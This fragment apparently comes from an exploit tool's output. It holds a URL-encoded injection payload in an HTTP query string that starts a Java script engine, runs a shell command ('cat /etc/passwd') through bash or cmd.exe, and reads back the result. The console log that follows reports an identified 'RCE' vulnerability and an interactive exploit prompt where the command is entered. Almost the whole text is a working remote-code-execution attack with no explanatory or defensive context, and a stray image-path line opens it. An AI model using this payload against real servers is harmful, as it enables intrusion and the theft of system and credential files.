 Content-Length: 1075
queryString=%5cu0027%2b%7bClass.forName%28%5cu0027javax.script.ScriptEngineManager%5cu0027%29.newInstance%28%29.getEngineByName%28%5cu0027JavaScript%5cu0027%29.%5cu0065val%28%5cu0027var+isW
in+%3d+java.lang.System.getProperty%28%5cu0022os.name%5cu0022%29.toLowerCase%28%29.contains%28%5cu0022win%5cu0022%29%3b+var+cmd+%3d+new+java.lang.String%28%5cu0022cat%20/etc/passwd%5cu0022%
29%3bvar+p+%3d+new+java.lang.ProcessBuilder%28%29%3b+if%28isWin%29%7bp.command%28%5cu0022cmd.exe%5cu0022%2c+%5cu0022%2fc%5cu0022%2c+cmd%29%3b+%7d+else%7bp.command%28%5cu0022bash%5cu0022%2c+
%5cu0022-c%5cu0022%2c+cmd%29%3b+%7dp.redirectErrorStream%28true%29%3b+var+process%3d+p.start%28%29%3b+var+inputStreamReader+%3d+new+java.io.InputStreamReader%28process.getInputStream%28%29%
29%3b+var+bufferedReader+%3d+new+java.io.BufferedReader%28inputStreamReader%29%3b+var+line+%3d+%5cu0022%5cu0022%3b+var+output+%3d+%5cu0022%5cu0022%3b+while%28%28line+%3d+bufferedReader.read
Line%28%29%29+%21%3d+null%29%7boutput+%3d+output+%2b+line+%2b+java.lang.Character.toString%2810%29%3b+%7d%5cu0027%29%7d%2b%5cu0027]
---
[11:27:19] [+] Identified as "RCE" vulnerability, Enter the Exp interactive mode:
[11:27:19] [Exploit] Enter the value according to the vulnerability type(e.g. "whoami"or"/etc/passwd"):
Please enter the command(You can enter "exit" to exit)
[11:27:37] [Exploit] Enter the value according to the vulnerability type(e.g. "whoami"or"/etc/passwd"):
Please enter the command(You can enter "exit" to exit)
[11:27:37] [Exploit] Enter the value according to the vulnerability type(e.g. "whoami"or"/etc/passwd"): cat /etc/passwd